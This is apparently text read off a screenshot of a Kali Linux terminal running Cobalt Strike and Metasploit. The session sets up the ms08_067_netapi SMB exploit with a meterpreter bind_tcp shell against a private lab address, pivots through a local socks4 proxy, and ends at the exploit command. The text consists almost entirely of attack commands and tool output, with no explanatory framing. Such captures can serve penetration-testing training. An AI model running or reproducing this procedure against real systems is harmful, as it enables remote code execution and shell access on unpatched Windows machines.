 Applications
Cobalt Strike
Terminal - root@kali: ~
root
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali: ~/cobaltstrike
root@kali: ~/cobaltstrike
root@kali: ~
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.58.205
RHOST => 192.168.58.205
msf5 exploit(windows/smb/ms08_067_netapi) > setg Proxies socks4:127.0.0.1:1234
Proxies => socks4:127.0.0.1:1234
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.58.205 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.58.205 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > exploit -